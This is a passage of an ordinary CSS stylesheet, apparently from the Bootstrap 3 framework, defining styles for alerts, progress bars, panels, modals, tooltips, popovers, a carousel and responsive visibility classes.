  border-top-color: #f8e5be;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e6c1c7;
}
.alert-danger .alert-link {
  color: #953b39;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
  border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table {
  margin-bottom: 0;
}
.panel > .panel-body + .table {
  border-top: 1px solid #dddddd;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-warning {
  border-color: #fbeed5;
}
.panel-warning > .panel-heading {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #fbeed5;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #fbeed5;
}
.panel-danger {
  border-color: #eed3d7;
}
.panel-danger > .panel-heading {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #eed3d7;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #eed3d7;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
body.modal-open,
.modal-open .navbar-fixed-top,
.modal-open .navbar-fixed-bottom {
  margin-right: 15px;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  margin-left: auto;
  margin-right: auto;
  width: auto;
  padding: 10px;
  z-index: 1050;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    left: 50%;
    right: auto;
    width: 600px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.clearfix:after {
  clear: both;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.visible-xs {
  display: none !important;
}
tr.visible-xs {
  display: none !important;
}
th.visible-xs,
td.visible-xs {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important;
  }
  tr.visible-xs.visible-sm {
    display: table-row !important;
  }
  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important;
  }
  tr.visible-xs.visible-md {
    display: table-row !important;
  }
  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important;
  }
  tr.visible-xs.visible-lg {
    display: table-row !important;
  }
  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important;
  }
}
.visible-sm {
  display: none !important;
}
tr.visible-sm {
  display: none !important;
}
th.visible-sm,
td.visible-sm {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important;
  }
  tr.visible-sm.visible-xs {
    display: table-row !important;
  }
  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important;
  }
  tr.visible-sm.visible-md {
    display: table-row !important;
  }
  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important;
  }
  tr.visible-sm.visible-lg {
    display: table-row !important;
  }
  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important;
  }
}
.visible-md {
  display: none !important;
}
tr.visible-md {
  display: none !important;
}
th.visible-md,
td.visible-md {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important;
  }
  tr.visible-md.visible-xs {
    display: table-row !important;
  }
  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important;
  }
  tr.visible-md.visible-sm {
    display: table-row !important;
  }
  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important;
  }
  tr.visible-md.visible-lg {
    display: table-row !important;
  }
  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important;
  }
}
.visible-lg {
  display: none !important;
}
tr.visible-lg {
  display: none !important;
}
th.visible-lg,
td.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important;
  }
  tr.visible-lg.visible-xs {
    display: table-row !important;
  }
  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important;
  }
  tr.visible-lg.visible-sm {
    display: table-row !important;
  }
  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important;
  }
  tr.visible-lg.visible-md {
    display: table-row !important;
  }
  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
.hidden-xs {
  display: block !important;
}
tr.hidden-xs {
  display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  tr.hidden-xs {
    display: none !important;
  }
  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm {
    display: none !important;
  }
  tr.hidden-xs.hidden-sm {
    display: none !important;
  }
  th.hidden-xs.hidden-sm,
